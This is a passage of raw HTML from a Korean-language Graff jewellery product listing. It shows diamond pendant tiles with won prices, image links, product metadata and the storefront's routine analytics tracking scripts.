            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5a4479c/sfcc-graff-staging/R/G/P/8/9/RGP895_GP103235_Detail.jpg?sw=800&amp;sh=800"
            alt="아이콘 8 라운드 다이아몬드 펜던트 "
            title="아이콘 8 라운드 다이아몬드 펜던트 "
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewelry/view-by-category/necklaces-pendants/icon-8-round-diamond-pendant-/RGP895ALL_RGP895ALL.html" tabindex="0">아이콘 8 라운드 다이아몬드 펜던트 </a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="9570000">
                    ₩ 9,570,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RPN01ALL_RPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RPN01ALL_RPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RPN01ALL_RPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RPN01ALL_RPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RPN01ALL_RPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Pendant&quot;,&quot;id&quot;:&quot;RPN01ALL_RPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RPN01ALL_RPN01ALL" />
        <meta itemprop="description" content="라운드 다이아몬드 펜던트" />
        <meta itemprop="name" content="라운드 다이아몬드 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="c33622003d5fbd3dd9fe52cffb" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=RPN01ALL_RPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="RPN01ALL_RPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw731c6d32/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_hero_1.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 펜던트"
            title="라운드 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwac530182/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_1_00_model_4.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 펜던트"
            title="라운드 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" aria-label="라운드 다이아몬드 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw55a788aa/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RPN01ALL_RPN01_GP24707_Detail_8.jpg?sw=800&amp;sh=800"
            alt="라운드 다이아몬드 펜던트"
            title="라운드 다이아몬드 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/round-diamond-pendant/RPN01ALL_RPN01ALL.html" tabindex="0">라운드 다이아몬드 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6250000">
                    ₩ 6,250,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="PPN01ALL_PPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'PPN01ALL_PPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "PPN01ALL_PPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="PPN01ALL_PPN01ALL">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="PPN01ALL_PPN01ALL"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Pear Shape Diamond Solitaire Pendant&quot;,&quot;id&quot;:&quot;PPN01ALL_PPN01ALL&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_necklaces_pendants&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="PPN01ALL_PPN01ALL" />
        <meta itemprop="description" content="페어 쉐이프 다이아몬드 솔리테어 펜던트" />
        <meta itemprop="name" content="페어 쉐이프 다이아몬드 솔리테어 펜던트" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="2ed4c2cbf7bd87e83972aa1e12" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-AddProduct" title="위시리스트"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct?pid=PPN01ALL_PPN01ALL"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/ko_KR/Wishlist-RemoveProduct"
        data-key="PPN01ALL_PPN01ALL"
        aria-label="위시리스트"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="페어 쉐이프 다이아몬드 솔리테어 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8acbb97d/sfcc-graff-staging/P/P/N/0/1/PPN01_PPN01_HERO_1.jpg?sw=800&amp;sh=800"
            alt="페어 쉐이프 다이아몬드 솔리테어 펜던트"
            title="페어 쉐이프 다이아몬드 솔리테어 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" aria-label="페어 쉐이프 다이아몬드 솔리테어 펜던트"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwd5278c1f/sfcc-graff-staging/i/m/a/g/e/images_hi_res_PPN01ALL_PPN01_GP9912_1_08_model_4.jpg?sw=800&amp;sh=800"
            alt="페어 쉐이프 다이아몬드 솔리테어 펜던트"
            title="페어 쉐이프 다이아몬드 솔리테어 펜던트"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-ko/jewellery-collections/view-by-collection/classic-graff/classic-graff-pendants/pear-shape-diamond-solitaire-pendant/PPN01ALL_PPN01ALL.html" tabindex="0">페어 쉐이프 다이아몬드 솔리테어 펜던트</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">플래티넘 및 화이트 골드</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    

<div class="b-price-range">
    

    
    
    

    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6060000">
                    ₩ 6,060,000


                </span>
                
                    <span class="b-price-range__label" tabindex="0">
                        ~
                    </span>
                
                
                    
                    <span class="b-price__sales-tax">(세금 포함)</span>
                
            
        
    </div>
</div>

</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="HPN01ALL_HPN01ALL">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'HPN01ALL_HPN01ALL',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_necklaces_pendants';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
	cq_params.personalized = 'true';
	cq_params.sortingRule = 'gifting 2024';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_KR";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "ko_KR";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'true';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_necklaces_pendants\"}]';
		search_params.sort = 'gifting 2024';
		search_params.imageUUID = '';
		search_params.searchID = '5ba37a3a-6849-4c08-9167-c09a88e2aae2';
		search_params.locale = 'ko_KR';
		search_params.queryLocale = 'ko_KR';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_necklaces_pendants", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "HPN01ALL_HPN01ALL", type: "searchhit"});
/* ]]> */
// -->
</script>
                

